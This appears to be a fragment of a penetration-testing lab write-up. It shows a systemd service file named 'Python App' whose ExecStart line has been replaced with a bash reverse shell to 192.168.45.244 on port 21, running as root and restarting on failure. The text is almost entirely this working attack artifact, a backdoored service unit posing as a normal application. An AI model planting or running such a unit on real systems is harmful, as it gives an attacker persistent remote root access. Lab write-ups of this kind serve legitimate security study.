 cat /etc/systemd/system/pythonapp.service
[Unit]
Description=Python App
After=network-online.target
[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.244/21 0>&1'
TimeoutSec=30
RestartSec=15s
User=root
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure
[Install]
WantedBy=multi-user.targetEOT
cat /etc/systemd/system/pythonapp.service